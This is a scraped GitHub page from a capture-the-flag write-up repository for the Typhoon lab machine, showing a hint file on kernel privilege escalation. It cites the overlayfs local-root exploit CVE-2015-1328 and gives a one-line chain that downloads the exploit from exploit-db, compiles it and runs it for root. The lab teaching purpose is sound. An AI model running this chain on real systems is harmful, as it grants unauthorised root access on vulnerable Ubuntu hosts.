 codeyourweb / Typhoon-writeup
Code Issues Pull requests Actions Projects Wiki Security Insights
15480b6d21 Typhoon-writeup / hints / 04- post-exploitation / 02 - privesc / solutions / kernel.md Go to file ...
codeyourweb initial release - post-exploitation / dvwa / xvwa Latest commit 15480b6 on 27 Apr 2019 History
1 contributor
13 lines (12 sloc) 463 Bytes Raw Blame
Exploit Title: ofs.c - overlayfs local root in ubuntu
Date: 2015-06-15
Exploit Author: rebel
Version: Ubuntu 12.04, 14.04, 14.10, 15.04 (Kernels before 2015-06-
15)
Tested on: Ubuntu 12.04, 14.04, 14.10, 15.04
CVE : CVE-2015-1328 (http://people.canonical.com/~ubuntu-
security/cve/2015/CVE-2015-1328.html)
https://www.exploit-db.com/exploits/37292
wget https://www.exploit-db.com/download/37292 -O ofs.c gcc ofs.c -o ofs chmod +x ofs ./ofs whoami
Tide安全团队